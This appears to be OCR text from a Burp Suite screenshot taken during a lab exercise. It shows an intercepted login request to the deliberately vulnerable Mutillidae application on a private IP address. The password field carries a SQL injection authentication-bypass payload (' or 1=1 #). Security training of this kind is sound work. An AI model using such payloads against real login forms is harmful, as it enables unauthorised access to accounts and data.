 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.164.138:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /mutillidae/index.php?page=login.php HTTP/1.1
2 Host: 192.168.164.138
3 Content-Length: 62
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.164.138
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.164.138/mutillidae/index.php?page=login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: showhints=0; PHPSESSID=ce7e00706389ff9b42c5e14866a621ec
14 Connection: close
15
16 username=admin&password=password' or 1=1 #&login-php-submit-button=Login
Request Attributes
Query Parameters (1)
Body Parameters (3)
Request Cookies (2)
Request Headers (13)